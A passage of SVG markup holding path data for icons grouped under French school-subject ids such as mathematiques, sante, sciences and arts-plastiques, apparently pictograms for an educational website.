			c5,13.1,2.9,30.8,0.9,44.8C117.3,129.9,102.7,130.3,88.2,129.8L88.2,129.8z M88.2,129.8"/>
		<path class="st3" d="M51,118.8c0-1-0.1-1.9-0.4-2.9c-0.8-3.1-1.7-6.2-2.5-9.3c-1.7-6.2-3.3-13.2-6.9-18.6c-1.2-1.8-4.4-2.3-5.5,0
			c-5,10.6-6.8,22-7.9,33.6c-0.4,4,5.8,3.9,6.2,0c0.1-1.5,0.3-3,0.5-4.4c1.4,0.1,2.8,0,4.1,0c1,0,2,0,3.1-0.1l1.5,0
			c0.2,0,1.4,0.2,0.5,0c0.3,0.1,0.5,0.1,0.8,0.1c1.1,3.2,3,6.6,5.9,4.1c0.6-0.5,0.7-1.2,0.6-1.9C51,119.3,51,119.1,51,118.8
			L51,118.8z M35.2,112.2c0.8-5.1,1.9-10.2,3.5-15c1.8,4.5,2.9,9.5,4.1,14.1C40.6,111.9,37.8,111.8,35.2,112.2L35.2,112.2z
			 M35.2,112.2"/>
		<path class="st3" d="M121.2,108.3c-0.7-0.8-1.5-1.4-2.3-1.9c1.9-2.5,2.8-5.8,2.2-9.7c-1.3-8.8-10.6-10.3-17.3-7.1
			c-1,0.5-1.6,1.7-1.6,2.7c0,9.1-0.3,18.3,0.5,27.3c0.2,2.1,2,2.9,3.5,2.4c1.5,3.3,6.2,4.7,9.5,3.9c3.8-0.9,6.3-3.7,7.6-7.2
			C124.6,115.1,123.6,111.1,121.2,108.3L121.2,108.3z M109.1,105.1c-0.2,0-0.4,0.1-0.6,0.1c0-3.6,0-7.1,0-10.7
			C115.8,92.5,117.5,103.8,109.1,105.1L109.1,105.1z M117.2,117.1c-1.5,5.1-5.9,1.1-9,1.1c0,0,0,0-0.1,0c0.2-2.2,0.3-4.5,0.4-6.7
			c0.3,0,0.6-0.1,0.9-0.1C113.5,110.8,118.8,111.7,117.2,117.1L117.2,117.1z M117.2,117.1"/>
		<path class="st3" d="M92.5,45.3c-4.3,0.6-7,6.1-11.8,5.4c-3-0.4-5-3-6-5.9c-1-3-1.2-6.4,0.3-9c1.8-3.1,5.9-2.6,9.2-2
			c3.6,0.7,4.7-4,1.5-5.3c-5.1-2.1-11.6-1.6-15.1,3c-3.2,4.2-3.5,9.8-2.1,14.7c1.4,4.8,4.9,9.1,9.8,10.5c2.7,0.8,5.7,0.4,8.2-0.6
			c2.9-1.2,8.1-3.9,8.6-7.2C95.3,47.2,94.4,45.1,92.5,45.3L92.5,45.3z M92.5,45.3"/>
	</g>
	<g id="mathematiques" class="st0">
		<g class="st2">
			<path class="st3" d="M117.8,114.9c-7.2-7.2-15-14-23.1-20.1C89.2,90.7,80,83.3,72.5,84.4c-19.7,3-30.6,29.6-42.2,43.1
				c-1.6,1.9,1.4,4.2,3.1,2.4c0.2-0.3,0.5-0.5,0.7-0.8c27.1,1.4,52.8-9.9,79.9-10.1c0.9,0,1.5-0.5,1.8-1.2
				C117.6,118.9,119.3,116.4,117.8,114.9z M36.4,126.5c2.3-2.8,4.5-5.7,6.8-8.8c1.2,0.9,2.6,1.5,3.7,2.5c1.4,1.3,2.2,3,2.8,4.8
				C45.3,125.8,40.9,126.3,36.4,126.5z M95.5,114.7c-14.6,1.9-28.8,7.1-43.3,9.9c-0.4-2-1.1-3.9-2.3-5.7c-1-1.5-2.7-3.2-4.5-4.1
				c7-9.5,14.3-19.1,24.5-24.2c8.3-4.2,20.7,7.7,26.8,12.2c0.5,0.4,1,0.8,1.5,1.1C94.8,106.3,94.4,110.8,95.5,114.7z M99.7,114.2
				c-0.1-0.6-0.2-1.3-0.1-1.9c0.1-2.2,1.5-3.7,2.2-5.7c3.1,2.4,6.1,4.9,9.1,7.4C107.1,113.8,103.4,113.9,99.7,114.2z"/>
			<path class="st3" d="M79.6,65.3c-3.7-2.2-8.3-4.1-12.6-2.2c-3.1,1.4-4.9,4.5-5.4,7.8C60.9,77.2,66,84.9,73,81.4
				c2.6-1.3,5.1-3.7,6.1-6.5c0.7-1.9-1.5-3.9-3.2-2.5c-1,0.8-1.8,1.7-2.7,2.7c-0.4,0.4-1,1-1.8,1.5c0,0-0.1,0.1-0.2,0.1
				c-0.1,0.1-0.2,0.1-0.4,0.2c-0.1,0.1-0.5,0.2-0.6,0.2c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.4,0-0.6,0c-0.1,0-0.2-0.1-0.3-0.1
				c-0.1,0-0.1,0-0.1,0c0,0,0,0-0.2-0.1c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.2-0.3-0.4-0.5-0.6c-0.1-0.1-0.1-0.1-0.1-0.2
				c0,0,0-0.1-0.1-0.2c-0.1-0.3-0.3-0.6-0.4-0.8c0-0.1-0.2-0.5-0.2-0.7c-0.1-0.3-0.1-0.6-0.2-0.8c-0.1-0.3-0.1-0.6-0.1-1
				c0-0.2,0-0.3,0-0.5c0-0.6,0.1-1.2,0.3-1.7c0.1-0.2,0.2-0.5,0.2-0.6c0-0.1,0.3-0.5,0.3-0.6c0.1-0.2,0.3-0.4,0.5-0.6
				c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0.3-0.3,0.3-0.3c0.9-0.8,2.2-1.2,3.7-1.3c2.3-0.2,4.7,0.1,6.9,0.6C79.8,67.1,80.4,65.8,79.6,65.3z"
				/>
			<path class="st3" d="M23.6,124.9c-1.4-4.3-3.3-8.3-5.7-12.1c-0.8-1.3-2.7-0.8-3.3,0.4c-3.6,7.6-3.3,17.4-4.5,25.6
				c-0.3,1.8,2.5,2.6,3.1,0.9c0.8-2.7,1.3-5.4,1.7-8.1c1.9-0.1,3.8-0.2,5.6-0.4c0.3,0,0.5-0.2,0.7-0.4c0.5,1.9,1.3,3.6,2.8,4.8
				c0.8,0.6,2,0.1,2.1-0.8C26.5,131.4,24.6,128,23.6,124.9z M20.2,129.2c-1.7,0.2-3.4,0.5-5.1,0.9c0.1-0.8,0.2-1.5,0.4-2.3
				c0.4-2.9,1.1-5.7,1.8-8.6c1.1,2.3,2,4.8,2.8,7.3c0.3,0.9,0.5,1.9,0.7,2.8C20.5,129.2,20.4,129.1,20.2,129.2z"/>
			<path class="st3" d="M140.3,120c-1.4-5.7-8.2-8.3-13.1-5.6c-0.7-2.3-1.4-4.6-2-7c-0.6-2.3-3.7-1.9-3.6,0.4
				c0.3,7.6,3,14.4,4.9,21.7c0.2,0.8,1.2,1.5,2,1.6C135.3,132,142.2,127.5,140.3,120z M130.9,126c-0.8-2.5-1.6-5-2.4-7.6
				c2.9-0.8,6.5-2,7.3,2.1C136.6,124.1,133.8,125.8,130.9,126z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M139.2,14c-11.9-3.1-24.6-1.8-36.8-2.6c-1-0.1-2.4,0.6-2.8,1.6c-3,6.8-4.9,14-6.8,21.2c0-1.8,0-3.5,0.1-5.3
				c0-1.5-1.3-2.8-2.8-2.8c-5.1-0.1-10.1,0-15.2,0.2c-3.3,0.1-3.3,5,0,5.2c4.1,0.2,8.3,0.2,12.4,0.2c0.1,7,0.2,14-0.1,21
				c-0.1,2.7,4.1,4,5.3,1.4c4.5-10.1,6.6-20.9,10-31.5c2.8-8.8,28.4-3.7,36-3.5C141.4,19.2,142,14.8,139.2,14z"/>
			<path class="st3" d="M116.4,38.5c2.2-1.5,3.9-3.8,3.5-6.8c-0.6-5.2-6.8-5.9-10.9-5.5c-2.1,0.2-2.1,3.3,0,3.3c1.6,0,7,0,6.3,2.9
				c-0.5,2.2-4.4,3-6.1,3.3c-3.3,0.6-2,5,0.7,5.3c4.5,0.6,7.5,3.8,3.9,7.5c-3.6,3.7-8,0.6-12.1,1.8c-1.4,0.4-2.2,2.1-1.4,3.4
				c4.2,6.9,15.2,1.9,18.8-3.1C122.8,45.7,120.4,41.4,116.4,38.5z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M15.7,11.1c-0.3-1.4-2-1.9-3-0.8c-0.1,0.1-0.2,0.2-0.2,0.4c-1.3,0-2.5,1.4-1.5,2.8c1.3,1.7,2.6,3.3,3.8,5.1
				c0.4,0.7,0.8,1.3,1.2,2c0.4,0.7,0.7,1.3,1.1,2c0.2,0.3,0.4,0.5,0.6,0.7c0,0,0,0,0,0c-0.6,0.3-1.1,0.6-1.7,0.9
				c-0.2,0-0.4,0-0.6,0.2c0,0.1-0.1,0.1-0.1,0.1c-0.3,0.2-0.7,0.3-1,0.5c-1,0.6-0.9,1.7-0.2,2.2c-0.1,0.6-0.1,1.1,0,1.7
				c0.1,1.4,0.7,2.7,1.5,3.9c0.8,1.1,2,1.9,3.3,2.4c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.1,0.3,0.2,0.4c-0.7,0.1-1.3,0.6-1.1,1.5
				c0.5,2.7,0.9,5.3,1.3,8c-1.4,0.6-2.8,1.3-4.1,2c-0.7,0.4-0.3,1.6,0.4,1.6c1.4,0,2.7-0.2,4.1-0.5c1.2,10.2,1.7,20.5,3,30.8
				c0.1,1,1.4,0.9,1.7,0.1c0.7,0.1,1.3,0.1,2,0.2c0.7,0.1,1.2-0.4,1.4-1.1c2.3-10.3,1.5-21.6-1.5-32c0,0,0,0,0,0
				c0.8-0.2,1.5-0.5,2.3-0.8c1.2,1.6,2.4,3.2,3.5,4.6c5.2,6.6,11.3,12.5,17.1,18.7c1,1,2.7,0.4,2.5-1.1C50.7,57.5,43.4,50.3,36,43.4
				c1.1-0.4,2.2-0.9,3-2c0.7-0.9,0.1-2.2-1-2.4c-1.7-0.3-3,0.5-4.6,1.1c-0.2,0.1-0.4,0.2-0.6,0.2c-2.1-2-4.1-3.9-6-6
				c-0.2-0.3-0.5-0.4-0.8-0.4c0.7-0.7,1.2-1.5,1.5-2.5c0.5-1.5,0.4-3.1,0-4.6c-0.4-2.2-1.4-4.8-3-6.3c-0.5-0.4-1.2-0.3-1.7,0
				c-0.7,0.2-1.3,0.5-1.9,0.9c0-0.1-0.1-0.3-0.1-0.4c-0.9-2.2-2-4.3-3.1-6.4c-0.5-0.9-1-1.9-1.4-2.9C16.3,11.3,15.4,9.5,15.7,11.1z
				 M25.1,55.5c0.7,3.9,3.4,19.1-0.6,22.4c-0.3-10-0.7-20-1.9-29.9c0.3-0.1,0.5-0.2,0.8-0.3C24.1,50.3,24.6,52.9,25.1,55.5z
				 M26.1,43.1c-0.2,0.1-0.5,0.2-0.7,0.3c-0.9-2.6-1.9-5.2-3-7.6c0.5-0.1,1-0.2,1.5-0.4c0.3,2.6,1.4,5.1,2.8,7.5
				C26.5,42.9,26.3,43,26.1,43.1z M31,45.1c0.7-0.2,1.4-0.5,2.1-0.7c6.2,5.7,12.4,11.6,14.9,19.4C42.2,57.9,35.9,51.8,31,45.1z
				 M28.8,42c-0.8-1.3-1.6-2.5-2.3-3.8c1.1,1.1,2.3,2.3,3.4,3.4C29.6,41.7,29.2,41.9,28.8,42z M24.8,30.1c-0.2,1.5-1.2,2.4-2.7,2.6
				c-1.4,0.1-2.9-0.6-3.8-1.7c-0.5-0.6-0.9-1.5-1.1-2.3C17.1,28.1,17,27.5,17,27c0,0,0,0,0,0c1.2-0.5,2.3-1,3.4-1.6
				c0.9-0.4,1.9-0.9,2.7-1.4C24,25.9,25.1,27.7,24.8,30.1z"/>
		</g>
	</g>
	<g id="outils" class="st0">
		<g class="st2">
			<path class="st3" d="M122.5,40C111.6,19.5,80.4,6.5,68.8,22.6c-4.8-0.5-9.7,5.5-11.6,9.4c-1.4,3-2.2,6.4-2.7,9.8
				c-9,14.7-0.8,30.6,12.6,40.9c-1.3,1.4-2.5,2.7-4.2,3.8c-2.4,1.6-5.3,2.3-8,1.6c1.5-2.9,3-5.6,5.9-7.4c2.2-1.4,0.3-4.7-2.1-3.5
				c-1.7,0.9-3.3,2.1-4.6,3.4c-0.1,0-0.2-0.1-0.3-0.1c-4.6-0.9-10.7-0.2-13.3,4.4c-0.1,0.2-0.1,0.3-0.2,0.5l-2.8,1.4
				c-0.7,0.1-0.5,1,0.1,1.1c-10,8.5-21.1,18.2-26.6,29.9c-2.8,5.8-3.9,19.4,5.4,20.4c8.6,1,16.9-7.5,22.6-12.7
				c7.4-6.8,15.4-14.5,21.2-22.8c0.6-0.5,1.1-1,1.6-1.6c1.9-2.6,2.8-7.2,1.6-10.2c2.9-1.1,5.4-3,7.2-5.6c6.9,4.5,14.8,7.6,22.3,8.5
				c15.3,1.8,30.1-4.8,38.2-17.9C138.6,63.8,133.7,47.7,122.5,40z M45,88.2c0-0.1,0.1-0.6,0.2-0.8c0,0,0,0,0,0c0,0,0,0,0,0
				c0.1-0.2,0.2-0.3,0.3-0.5c0,0,0,0,0-0.1c0,0,0,0,0,0c0.1-0.1,0.3-0.3,0.4-0.4c0,0,0.2-0.2,0.3-0.2c0.2-0.1,0.4-0.3,0.6-0.4
				c1.3-0.7,2.9-1.2,4.6-1.5c-0.8,1.3-1.5,2.6-2.2,4c-0.6,1.4-0.2,3.3,1.5,3.7c3,0.6,6.2,0.6,9.3,0c-0.5,2-0.6,4.2-1.4,5.8
				c-0.4,0.9-0.5,1-1.2,1.6c0,0,0,0,0,0c0.2-0.2-0.5,0.3-0.6,0.4c0.4-0.2-0.3,0-0.6,0.1c-0.1,0-0.6,0.1-0.8,0.1
				c-0.8,0-0.1,0-0.7-0.1c-1.1-0.2-1.2-0.3-2.1-0.8c-1.8-0.9-2.6-1.7-4.1-3.2c-1.3-1.4-1.9-2.2-2.9-4c-0.1-0.1-0.1-0.2-0.2-0.4
				c0,0-0.1-0.3-0.1-0.4c-0.1-0.4-0.2-0.8-0.3-1.2C45,89.6,45,89.5,45,89.4c0,0,0-0.1,0-0.3C44.9,88.8,45,88.5,45,88.2z M22.9,132.1
				c-3.6,2-7.2,2.6-8.6-2c-2.1-6.7,3.3-13.9,7.2-18.7c5.4-6.8,13.5-12.3,18.8-19.4c0.4,1.4,1.1,2.8,1.9,4.1
				c2.1,3.2,6.2,6.7,10.4,7.9C43.1,113.8,35.2,125.2,22.9,132.1z M106.4,28.9c11.2,9.6,18.2,25.3,11,38c-10.9,19.1-40.5,13-52.6-2
				c0.2-0.3,0.3-0.7,0.1-1.1c-5.4-11.8-0.1-22.9,10-29.9c4.5-3.1,9.9-4.9,15.3-5.4c5.3-0.5,9.3,1.9,14.2,3
				C106,31.9,107,30.3,106.4,28.9z M60.7,40c0.8-5.7,2.7-8.8,5.8-11.4c0.7,1,2.5,1.1,3.4,0c7.6-10.1,19-10.1,29-4.8
				c-9.3-2.6-22,2.1-28.5,7.2c-4.6,3.7-8.2,8.3-10.2,13.3C60.4,42.8,60.5,41.3,60.7,40z M125.1,75.3c-6.8,11.1-21.8,15.1-33.9,13
				c-11.9-2.1-24.9-10.2-31.7-20.6c10.9,16.1,42.1,22.9,56,9.6c8.3-7.9,11.3-16.3,10.8-24.3C129.7,59.7,130.3,66.8,125.1,75.3z"/>
			<path class="st3" d="M84.5,40.5c-5.6-2.4-11,2.3-13.4,7.3c-2.8,5.9-1.6,12.5,2.3,17.5c1.8,2.2,5.8-0.2,4.8-2.8
				c-1.4-3.5-2.2-7.3-0.6-10.9c1.6-3.4,4.9-3.6,7.4-5.9C86.6,44.4,86.4,41.4,84.5,40.5z"/>
		</g>
	</g>
	<g id="sante" class="st0">
		<g class="st2">
			<path class="st3" d="M75.9,46.2c-0.1-2.1,0-4.3,0.4-6.5c0.6-3.3,1.7-6.2,3.4-9c1.4-2.4,3.3-3.6,3.7-6.4c0.2-1.5-0.6-2.6-2.1-2.8
				C73.9,20.8,69.9,32,69,37.7c-0.3,2-0.5,4.1-0.4,6.2c-10.8-3.9-21.6-6.3-30.5,2.9c-9.3,9.6-8.7,27.6-8,39.8
				c1.4,25.6,14.8,54,43.6,54.3c29.9,0.3,57-33.6,58.2-61.4C133.4,46.2,100.6,45.4,75.9,46.2z M121.2,102.6
				c1.8-4.5,2.5-9.2,2.8-14.2c0.1-1.1-0.6-1.7-1.5-2c0-2.1-0.2-4.2-0.5-6.3c-0.3-2.1-3.5-2.4-4.4-0.6c-2.3,4.6-4.3,9.4-6.7,14
				c0.7-3.8,1.2-7.7,1.5-11.7c0.2-2.7-3.4-3.1-4.7-1.3c-2.9,4-5.2,8.2-7.5,12.5c0.2-2.6,0.3-5.3-0.1-8c-0.2-2-3.1-3.4-4.2-1.1
				c-2.6,5.5-10.5,18.3-5.6,24c1,1.2,2.5-0.1,2.3-1.3c-0.6-3.5,0.8-7.6,2.6-11.5c-0.5,3.4-1.3,6.7-2,10.1c-0.6,2.9,2.9,4.2,4.6,1.9
				c3.2-4.5,5.8-9.3,8.5-14.2c-0.8,4.1-1.9,8.2-3.1,12.3c-0.7,2.3,2.4,4.2,4.1,2.4c4.6-4.8,7.7-10.6,10.4-16.6
				c-0.7,5.6-2.7,11-4.8,16.4c-0.9,2.4,1.7,3.5,3.5,2.8c-9.2,12.4-22.9,21.9-36.4,25.5c-28.6,7.7-42.4-23.2-45.2-45.9
				c-1.2-9.6-0.2-19.3,2-28.6c4.5-18.9,18.2-14.2,32.2-13c0.6,3.8,1.7,7.5,3.5,10.8c-1.3-0.6-2.6-1.4-3.9-2.7
				c-1.5-1.5-4.5,0.5-3.1,2.4c6.2,8.2,18,8.4,23.2-1c1.2-2.1-1.6-4.3-3.4-2.6c-2.2,2.2-4.6,3.7-7,4.3c0-0.1,0-0.1,0-0.2
				c-0.8-2.5-1.4-5.1-1.8-7.6c21-1.2,47.4-3.1,50.5,24C128.1,84.9,125.7,94.2,121.2,102.6z"/>
			<path class="st3" d="M71.2,25.1c-1.8-1.5-3.9-2.7-6.2-3.5c0.5-0.5,0.8-1.2,0.3-2C59.8,9.9,50.6,5.7,41,12.1
				c-8.2,5.4-12.9,16.4-15.3,25.8c-0.5,0.3-1,0.7-1.4,1.1c-1.4,1.2,0.1,3,1.6,2.8c7.3-1.2,15.2-4.4,22.4-6.5
				c6.2-1.8,11-5.2,14.8-10.2c2.3,0.5,4.6,1.2,6.9,2C71.2,27.5,72.1,25.9,71.2,25.1z M40.4,31c5.6-5.9,12.1-7.3,18.9-6.6
				c-5,3.1-10.2,5.5-16,7.2c-4.5,1.3-9.5,2.2-13.9,4.1c2.3-5.9,5.5-11.4,9.5-16.4c2.5-3.2,5.5-6,9.5-7.1c6-1.7,10.3,4.4,13.4,8.5
				c-8.7-1.7-18.8,1.5-23,9C38.3,30.8,39.6,31.9,40.4,31z"/>
		</g>
	</g>
	<g id="sciences" class="st0">
		<g class="st2">
			<path class="st3" d="M83.9,82.4c-0.3-0.4-0.6-0.6-1-0.7c0.8-8.5,0.6-17.5,0-25.8c4.7-0.1,10.8-2.3,7.4-7.9
				c-4.1-6.5-15.3-5.5-21.5-4.1c-3.1,0.7-13.9,3.6-10.8,8.9c2.5,4.3,6.4,0.7,5.9,7.7c-0.7,8.7-1.5,17.3-2.2,25.9
				c-6.4,16.1-22.5,27.4-25.1,45.1c-0.1,0.9,0,2,1,2.4c10,4.5,21.9,5.2,32.6,6.1c10.4,0.8,25.1,2.5,34.5-3.4
				C119.9,127,89.8,90.5,83.9,82.4z M99.1,134.3c-6.5,2.3-14.3,1.8-21.1,1.7c-8.4-0.1-16.8-1-25.1-2.4c-2.8-0.5-5.5-1.1-8.2-1.7
				c-5.5-1.4-3.4-4.3-1.2-9c2.5-5.5,7-10.7,11.1-16c-2.6,5.1,12.6,7.4,14.8,7.6c7.3,0.7,18.5-0.6,22-8.4c2.8-6.2-5.7-7.8-9.9-7.9
				c-4.5-0.2-18,0.1-19.6,5.7c-0.3,0.9,0.3,2.1,1.3,2.3c3.4,0.7,8.5-2.1,12.1-2.5c1.8-0.2,11.4,0.3,11.4,0.4
				c-2.3,5.4-11.1,6-15.9,6.1c-3.2,0.1-6.5-0.3-9.6-1.1c-2.1-0.5-3.7-2.3-5.7-2.8c-0.1,0-0.3,0-0.4,0c4-5.2,7.5-10.5,8.3-16.6
				c0.4-0.1,0.7-0.4,0.8-0.9c2.5-11.4,3.1-23.1,3.9-34.8c0.1-0.8-0.6-1.7-1.4-1.9c-9.2-1.8,1-4,5-4.8c3.6-0.8,7.2-0.5,10.8,0.4
				c2.7,0.1,3.6,1.4,2.9,3.9c-1.5,0.2-3,0.5-4.5,0.8c-1.4,0.2-1.5,1.7-0.9,2.6c-0.1,0.2-0.2,0.5-0.3,0.8c-0.8,9.7-2.5,20.5-1.2,30.2
				c0.2,1.7,2.8,2.7,3.6,1.2c5.9,9.2,12.4,18,17.4,27.8C102.2,120.4,107.6,131.3,99.1,134.3z"/>
			<path class="st3" d="M79.6,47.9c-1.4-0.7-2.5-0.3-3.8,0.1c-0.4,0.1-0.8,0.2-1.2,0.3c-0.3,0.1-0.4,0.1-0.2,0c-0.1,0-0.2,0-0.2,0
				c0,0,0,0-0.1,0c-1.2-0.3-2.5,0.4-2.8,1.6c-0.4,1.3,0.4,2.4,1.6,2.8c1,0.4,2.2,0.3,3.3,0.2c1.6-0.2,3.5-0.4,4.3-2
				C81,50.1,80.8,48.5,79.6,47.9z"/>
			<path class="st3" d="M67.6,32c-1.1-0.6-2.3,0.6-1.7,1.7c0,0,0.1,0.1,0.1,0.1c-0.8,0.3-1.7,0.6-2.4,1.2c-1.3,1.2-1.7,3.1-1.7,4.8
				c0,0.9,0.8,1.8,1.7,1.7c2.6,0,6.2-0.2,7.3-3C72,36.1,69.6,33.1,67.6,32z M65.5,38c0.1-0.4,0.2-0.9,0.5-1.2
				c0.4-0.4,0.8-0.8,1.2-1.2c0.1,0.2,0.3,0.4,0.4,0.6c0.3,0.5,0.4,0.9,0.4,1.1c-0.3,0.2-0.5,0.3-0.8,0.4C66.6,37.8,66,37.9,65.5,38z
				"/>
			<path class="st3" d="M88.4,24.3c-4.2-3-9.3-0.8-11.5,3.4c-0.2,0.2-0.5,0.4-0.7,0.7c-1.3,1.8-2,4.3-1.2,6.4
				c2.3,5.9,11.1,4.5,15,1.2C94.1,32.5,92.1,26.9,88.4,24.3z M87.4,32.3c-1.4,1.8-6.9,3.5-8.4,1c-1.5-2.5,2.2-5.5,4.2-6.1
				c0.4-0.1,0.6-0.3,0.6-0.6c0.7,0,1.4,0.3,2.1,0.8C87.6,28.5,88.5,31,87.4,32.3z"/>
			<path class="st3" d="M75.6,8.5c-0.4-0.3-1-0.6-1.5-0.4C73,8.5,72.1,9,71.6,10.2c-0.3,0.8-0.6,1.6-0.9,2.4
				c-0.2,0.5-0.1,0.9,0.2,1.2c-0.5,1.1-0.8,2.4-0.3,3.6c0.8,2.1,3,2.8,5.1,2.3c1.9-0.5,3.7-2.1,4-4.1C80.1,12.3,77.9,10.3,75.6,8.5z
				 M75.6,14.3c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0.1c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0,0,0c-0.1,0.1-0.2,0.2-0.3,0.3
				c0,0,0,0,0,0c-0.1,0.1-0.4,0.2-0.5,0.3c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0-0.2,0.1-0.4,0.2-0.6
				c0.2-0.7,0.5-1.4,0.9-2c0.1,0.3,0.2,0.7,0.3,1.1C75.6,14.2,75.6,14.2,75.6,14.3C75.6,14.2,75.6,14.2,75.6,14.3z"/>
		</g>
	</g>
	<g id="arts-plastiques" class="st0">
		<g class="st2">
			<path class="st3" d="M139.8,60.9c2.3-10.2-5.5-21.8-13.3-27.6C95.7,10.3,53.4,16,27.2,43.5C19.2,51.8,15,61.7,14,71.6
				c-8.4,7.5-4.4,29-0.6,37.2c8.9,18.8,33.6,24.7,52.5,24.9c21.9,0.3,32-13.2,39.5-31.8c2.4-6,4.5-12.8,8.9-17.7
				c3.2-3.5,10.5-3,14.6-5C137,75,142.9,70.4,139.8,60.9z M77.3,127.8c-17.3,5.8-41.5-0.9-54.6-12.8c-6.2-5.7-8.2-13.2-9.2-21.2
				c-0.6-4.9-1.9-13.8,0.2-19.6C12.9,94,25,113.5,46.5,120.6c17.2,5.7,36.6,2.2,48.9-8.9C91.5,118.8,86.3,124.8,77.3,127.8z
				 M114.9,78.7c-2.4,0.9-4.2,2.6-5.7,4.6c1.3-4.9,5.1-7.2,12.3-8.5c5.4-1,10.4-2.3,14.2-6.3C132.4,75.5,121.3,76.4,114.9,78.7z
				 M129.3,68.7c-4.4,2.5-10.3,2.6-15.1,4c-5,1.5-7.5,4.6-8.4,8.4c-1,0-2,0.7-2.1,2c-0.6,32.1-35.6,42.6-61.6,31.5
				c-15.1-6.4-24-21-24.9-37.1c-1-18.4,12.6-33.7,26.8-43.3c26.2-17.8,71-17.2,89.2,12.6C137.5,53.7,136.7,64.5,129.3,68.7z"/>
			<path class="st3" d="M103.7,55.2c-1.7-0.5-2.7,1.6-1.6,2.8c0,0,0.1,0.1,0.1,0.1c-7.8-6-18.4,2.9-20.6,10.8c-0.3,0.9,0.1,2,1,2.5
				c6.7,3.7,15.6,2,21.8-2.1C110,65.7,111.3,57.5,103.7,55.2z M104.8,62.8c-1-0.6-2.4-0.8-3.9-0.8c-2.2,0-4.6,0.5-6,1
				c-3,1.1-4.2,3.3-4.4,6c-1.4-0.1-2.7-0.3-4-0.7c2.4-5.9,9.1-11.1,15.5-8.2c0.7,0.3,1.4-0.3,1.3-0.9
				C104.3,60.2,105.2,61.3,104.8,62.8z"/>
			<path class="st3" d="M125.9,60.6c-5.5,5-11.2-6.2-16.3-7c-1.1-0.2-1.7-1.8-1.1-2.7c0.8-1.3,1.8-2.5,2.7-3.7
				c-0.5-0.4-0.7-1-0.4-1.8c2.2-6,7.4-8.4,13.5-6.7c1,0.3,1.5,1.1,1.6,2.1C126.2,47.1,131.9,55.1,125.9,60.6z"/>
			<path class="st3" d="M106.5,42.9c-2.1,5.1-9.1,8.7-14.4,6.6c-2.4-0.9-4.1-2.7-4.4-5.3c-0.3-2.8,1.1-5.3,2.8-7.5
				c0-0.1,0-0.1,0-0.2c-0.2-5.6,5.9-12.4,11.5-8.5C106.5,31.2,108.7,37.7,106.5,42.9z"/>
			<path class="st3" d="M84.2,35.3c-1.3,5.8-6.4,13.8-13.2,13.5c-1.2-0.1-2.5-1.3-2-2.6c1.2-2.9,1-6.2,2.1-9.1
				c-1.7-1.6-3.3-3.6-2.4-5.9c0.7-1.7,2.3-2.2,3.8-1.9c0.1-0.5,0.4-0.9,0.8-1.2c2.6-1.5,6.7-2.8,9.3-0.5
				C84.9,29.4,84.8,32.7,84.2,35.3z"/>
			<path class="st3" d="M60.8,45.3c-0.7,3.4-2.8,9.5-6.9,10.3c-4.2,0.8-5.8-3.3-6.6-6.8c-1.9-0.1-3.7-0.6-5.4-0.1
				c-1.3,0.4-2.8-0.7-2.7-2c0.3-5.2,3.9-8.4,8.4-8.1c1.7-3.6,5.6-8.5,9.8-5.5C60.8,35.5,61.5,41.6,60.8,45.3z"/>
			<path class="st3" d="M46.9,61.8c-0.5,2.1-2.3,3-4.3,3.4c0.5,3.1,0.5,7-1.9,9c-4.9,4-12.4-2.6-15.1-6.5c-1.7-2.4-2.9-5.4-1.7-8.3
				c1.5-3.3,5.8-3.7,8.9-3.4C33,56,33,56,33.2,56c1-1.7,2.8-2.9,4.7-3.1c2.4-0.3,4.9,1,6.6,2.7C46,57.1,47.5,59.5,46.9,61.8z"/>
			<path class="st3" d="M40.8,102c-6.8-1.6-9-8.9-8.8-15.1c0.1-2.5,0.5-5.8,3-7.2c2.9-1.5,5.2,1.3,6.9,3.5c0,0,0.1-0.1,0.1-0.1
				c0.8-0.6,1.9-1,2.9-1.2C56.6,80.2,52.5,104.6,40.8,102z"/>
			<path class="st3" d="M66.1,113.7c-4.2,2.5-11.3,2-13.8-2.9c-2-3.8,0.1-6.5,3.6-7.3c-2.9-4.3-1.3-9.9,1.3-13.9
				c0.6-0.9,1.5-1.3,2.6-1.1C68.9,91.1,76,107.8,66.1,113.7z"/>
			<path class="st3" d="M95,91.1c-2.8,3.9-4.1,14.1-10.8,13.4c-3.3-0.3-7.2-3.1-5.6-6.9c0.4-0.9,0.9-1.7,1.5-2.5
				c-0.1-0.2-0.2-0.5-0.2-0.8c-0.1-3.9,1.8-8.5,5.8-9.8c4-1.3,7.3,1.2,9.4,4.4C95.4,89.4,95.5,90.5,95,91.1z"/>
		</g>
	</g>
	<g id="education-physique" class="st0">
		<g class="st2">
			<g>
				<path class="st3" d="M86.6,128.5c0,0.1,0,0.1,0,0.2C86.6,128.6,86.6,128.5,86.6,128.5z"/>
				<path class="st3" d="M140.3,64.3c-2.4-31.5-24.3-61-58.2-51.7c-0.1-0.7-0.6-1.3-1.5-1.3C43.7,8.2,8.9,43,10.1,79.7
					c-0.9,0.4-1.3,1.9-0.2,2.5c0.1,0.1,0.2,0.1,0.3,0.2c0.1,1.1,0.2,2.1,0.3,3.2c2,14.3,8.2,26.2,17.1,35.1c0.3,0.6,0.8,1.1,1.4,1.3
					c12.3,11.5,29.3,17.5,47.4,16.9c1,0.6,2.3,0.6,3.2-0.2c2.1-0.2,4.3-0.4,6.4-0.8C122.4,131.8,142.9,99.6,140.3,64.3z M20.1,89.5
					c-1.8,1.5-2.2,3.5-2.6,5.7c-0.6-1.6-1.1-3.2-1.5-4.9c-0.5-1.9-0.8-3.7-1.1-5.5c2.3,1.3,4.6,2.6,6.7,4.1
					C21.1,89,20.6,89.1,20.1,89.5z M29.1,115.3c-1.4-1.6-2.7-3.2-4-5c0.1,0,0.1,0,0.2-0.1c2.9-2.1,2.4-8.5,2.4-11.8
					c0-2.3-2.7-3.1-4.2-1.8c-0.3,0.2-0.6,0.5-0.9,0.7c0.4-1.9,0.7-3.8,1.1-5.7c0.1-0.4,0.1-0.7,0-1.1c1.4,1.1,2.8,2.3,4,3.7
